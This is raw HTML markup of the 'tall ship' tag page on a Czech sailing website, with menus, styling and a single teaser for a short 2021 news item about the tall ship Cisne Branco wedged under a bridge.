<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tall ship</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: tall ship</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-25253 post type-post status-publish format-standard has-post-thumbnail category-kratke-zpravy tag-kolize tag-kratka-zprava tag-tall-ship" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/kratka-zprava-tall-ship-cisne-branco-zaklinena-pod-mostem/" rel="bookmark" class="td-image-wrap" title="Krátká zpráva: Tall Ship Cisne Branco zaklíněna pod mostem">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2021/10/tall-ship-bridge.jpg" alt="Krátká zpráva: Tall Ship Cisne Branco zaklíněna pod mostem" title="Krátká zpráva: Tall Ship Cisne Branco zaklíněna pod mostem" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/kratke-zpravy/">Krátké zprávy</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/kratka-zprava-tall-ship-cisne-branco-zaklinena-pod-mostem/" rel="bookmark" title="Krátká zpráva: Tall Ship Cisne Branco zaklíněna pod mostem">
                            Krátká zpráva: Tall Ship Cisne Branco zaklíněna pod mostem                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/tetris/">Tereza Langhammerová</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-10-20T09:59:36+00:00" >20 října, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/kratka-zprava-tall-ship-cisne-branco-zaklinena-pod-mostem/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(304)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
